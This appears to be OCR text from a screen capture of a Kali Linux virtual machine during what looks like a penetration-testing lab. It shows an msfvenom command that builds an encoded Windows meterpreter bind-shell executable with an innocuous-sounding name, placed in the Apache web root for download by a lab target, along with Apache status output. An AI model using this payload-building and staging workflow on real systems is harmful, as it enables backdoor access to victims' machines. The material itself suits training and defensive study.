 Recycle Bin
Kali-Linux-2019.2-vbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal Wed 16:14 1
Terminal
File Edit View Search Terminal Help
msf5 >
File Edit Search
ali IP: 10.20.40.1/24
in_target: 10.20.40.2
sfvenom -p windows/meterpreter_bind_tcp -a x86 -e x86/shikata_ga_nai -i 12 -f exe -o /var/www/html/notmal.exe
root@kali: /var/www/html
File Edit View Search Terminal Help
Active: active (running) since Wed 2019-10-16 15:58:45 EDT; 2s ago
Docs: https://httpd.apache.org/docs/2.4/
Process: 1909 ExecStart=/usr/sbin/apachectl start (code=exited, status=0/SUCCE
Main PID: 1921 (apache2)
Tasks: 7 (limit: 2340)
Memory: 21.5M
CGroup: /system.slice/apache2.service
├─1921 /usr/sbin/apache2 -k start
├─1922 /usr/sbin/apache2 -k start
├─1923 /usr/sbin/apache2 -k start
├─1924 /usr/sbin/apache2 -k start
├─1925 /usr/sbin/apache2 -k start
├─1926 /usr/sbin/apache2 -k start
└─1927 /usr/sbin/apache2 -k start
Oct 16 15:58:45 kali systemd[1]: Starting The Apache HTTP Server...
Oct 16 15:58:45 kali apachectl[1909]: AH00558: apache2: Could not reliably deter
Oct 16 15:58:45 kali systemd[1]: Started The Apache HTTP Server.
lines 1-20/20 (END)
root@kali:~# cd /var/www/html
root@kali:/var/www/html# ls
index.html index.nginx-debian.html supercool.exe
root@kali:/var/www/html# rm supercool.exe
root@kali:/var/www/html# exit
4:14 PM
10/16/2019
Right Ctrl
Right Ctrl
16:14